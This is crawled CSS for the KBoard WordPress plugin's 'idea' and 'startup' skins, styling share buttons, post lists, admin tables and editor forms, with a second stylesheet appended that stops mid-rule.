#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-idea-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-idea-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-idea-document #document-btn-wrap .btn-green,
#kboard-idea-document #document-btn-wrap .btn-white { float: left; }
#kboard-idea-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-idea-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-idea-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-idea-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-idea-document #document-btn-wrap .btn-green,
	#kboard-idea-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-idea-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-idea-list {  }
#kboard-idea-list > .inner-wrap {  }

#kboard-idea-list #title-wrap {  }
#kboard-idea-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-idea-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-list #article-wrap .article {  }

#kboard-idea-list #article-wrap #cont-header {  }
#kboard-idea-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-idea-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-idea-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-idea-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-idea-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-idea-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-idea-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}



#kboard-idea-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-idea-list #article-wrap #cont-body #image-wrap {  }
#kboard-idea-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-idea-list #article-wrap #cont-body #text-wrap {  }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-idea-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-idea-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-idea-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}







/**
 * admin list
 */

#kboard-idea-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-idea-admin-list form { margin: 0; padding: 0; }
#kboard-idea-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-idea-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-idea-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-idea-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-idea-admin-list .kboard-category.category-mobile { display: none; }
#kboard-idea-admin-list .kboard-category.category-pc { display: block; }
#kboard-idea-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li::before,
#kboard-idea-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-idea-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-idea-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-admin-list .kboard-tree-category li::before,
#kboard-idea-admin-list .kboard-tree-category li::after { display: none; }
#kboard-idea-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-idea-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-idea-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-idea-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-idea-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-idea-admin-list .kboard-list thead { background-color: transparent; }
#kboard-idea-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-idea-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-idea-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-idea-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-idea-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-idea-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-idea-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-idea-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-idea-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-idea-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-idea-admin-list .kboard-category.category-pc { display: none; }
	#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-idea-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-idea-admin-list .kboard-list table thead { display: none; }
	#kboard-idea-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-idea-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-idea-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-idea-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-idea-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-idea-admin-list .kboard-list table .kboard-list-category,
#kboard-idea-admin-list .kboard-list table .kboard-list-active,
#kboard-idea-admin-list .kboard-list table .kboard-list-order,
#kboard-idea-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-idea-admin-list .kboard-list table .kboard-list-people,
#kboard-idea-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-idea-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-idea-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-idea-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-idea-admin-editor select,
	#kboard-idea-admin-editor input[type=text],
	#kboard-idea-admin-editor input[type=email],
	#kboard-idea-admin-editor input[type=number],
	#kboard-idea-admin-editor input[type=date],
	#kboard-idea-admin-editor input[type=password],
	#kboard-idea-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-idea-admin-list,
#kboard-idea-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-idea-admin-list,
	#kboard-idea-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-idea-admin-list,
	#kboard-idea-admin-editor form { width: 100%; }
}

#kboard-idea-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-idea-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-idea-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-idea-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-idea-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-idea-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-idea-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-idea-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-idea-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-idea-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-idea-admin-editor input[type=text] { width: 80%; }
#kboard-idea-admin-editor input[type=file] { display: inline-block; margin-bottom: 40px; height: auto;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-idea-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-idea-admin-editor label.attr-reset-button { display: none; }

.kboard-attr-row .attr-value input[type=file] { margin-bottom: 40px !important; height: auto !important; }
/* button { border: 2px solid #00a8e7;  height: 30px; background-color: #ffffff; padding : 5px !important; cursor: pointer;} */


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@startup/style.css?ver=6.3
body_size: 50461
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-startup-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-startup-admin-editor form { margin: 0; padding: 0; }
#kboard-startup-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-editor input[type=text],
#kboard-startup-admin-editor input[type=email],
#kboard-startup-admin-editor input[type=number],
#kboard-startup-admin-editor input[type=date],
#kboard-startup-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-startup-admin-editor select:hover,
#kboard-startup-admin-editor input[type=text]:hover,
#kboard-startup-admin-editor input[type=email]:hover,
#kboard-startup-admin-editor input[type=number]:hover,
#kboard-startup-admin-editor input[type=date]:hover,
#kboard-startup-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-startup-admin-editor select:focus,
#kboard-startup-admin-editor input[type=text]:focus,
#kboard-startup-admin-editor input[type=email]:focus,
#kboard-startup-admin-editor input[type=number]:focus,
#kboard-startup-admin-editor input[type=date]:focus,
#kboard-startup-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-startup-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-startup-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-startup-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-startup-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-startup-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-startup-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-startup-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-startup-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-startup-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-startup-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-startup-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-startup-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-startup-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-startup-admin-editor select,
	#kboard-startup-admin-editor input[type=text],
	#kboard-startup-admin-editor input[type=email],
	#kboard-startup-admin-editor input[type=number],
	#kboard-startup-admin-editor input[type=date],
	#kboard-startup-admin-editor input[type=password],
